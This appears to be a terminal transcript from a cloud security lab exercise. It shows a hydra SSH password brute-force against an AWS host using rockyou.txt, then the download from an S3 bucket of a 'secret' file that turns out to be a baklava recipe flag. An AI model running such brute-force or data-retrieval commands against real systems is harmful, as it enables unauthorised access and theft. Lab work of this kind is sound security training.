 ubuntu@ip-10-192-11-143: ~
[ERROR] could not connect to ssh://3.81.19.186:22 - Timeout connecting to 3.81.19.186
ubuntu@ip-10-192-11-143:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-224-141-195.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-05 15:46:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-224-141-195.compute-1.amazonaws.com:22/

[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active

[STATUS] 252.67 tries/min, 758 tries in 00:03h, 14343647 to do in 946:10h, 16 active

[STATUS] 243.00 tries/min, 1701 tries in 00:07h, 14342704 to do in 983:44h, 16 active

[STATUS] 241.20 tries/min, 3622 tries in 00:15h, 14340783 to do in 990:57h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-143:~$ aws s3 ls  s3://cand-c3-secret-recipes-762862037388/ --region us-east-1
2024-09-05 13:11:51       1580 secret_recipe.txt
ubuntu@ip-10-192-11-143:~$ aws s3 cp s3://cand-c3-secret-recipes-762862037388/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-762862037388/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-143:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)

Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion

sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)

Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-143:~$